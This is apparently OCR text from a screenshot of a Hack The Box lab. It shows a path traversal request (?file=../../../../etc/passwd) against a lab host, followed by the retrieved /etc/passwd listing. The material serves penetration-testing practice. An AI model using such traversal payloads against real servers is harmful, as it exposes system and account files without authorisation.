 10.129.95.185/?file=../../../..
http://10.129.95.185/?file=../../../../etc/passwd
3
Import bookmarks...
Parrot OS
Hack The Box
OSINT Services
Vuln DB
Privacy and Security
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/
nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/
games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/
nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd/netif:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/
systemd/resolve:/usr/sbin/nologin syslog:x:102:106::/home/syslog:/usr/sbin/nologin messagebus:x:103:107::/
nonexistent:/usr/sbin/nologin _apt:x:104:65534::/nonexistent:/usr/sbin/nologin lxd:x:105:65534::/var/lib/lxd/:/
bin/false uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/
sbin/nologin landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin pollinate:x:109:1::/var/cache/
pollinate:/bin/false mike:x:1000:1000:mike:/home/mike:/bin/bash tftp:x:110:113:tftp daemon,,,:/var/lib/
tftpboot:/usr/sbin/nologin